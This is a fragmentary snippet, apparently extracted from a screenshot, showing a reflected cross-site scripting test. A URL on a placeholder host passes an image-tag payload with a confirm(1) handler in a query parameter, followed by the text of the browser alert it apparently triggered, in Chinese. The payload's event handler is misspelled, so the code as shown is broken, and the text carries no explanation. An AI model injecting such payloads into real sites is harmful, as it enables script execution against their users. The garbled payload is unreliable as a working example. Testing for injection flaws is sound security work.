 ex.am/ple.php?s=<img src=x onrror=confirm(1)>
ex.am 顯示
1
確定 取消
You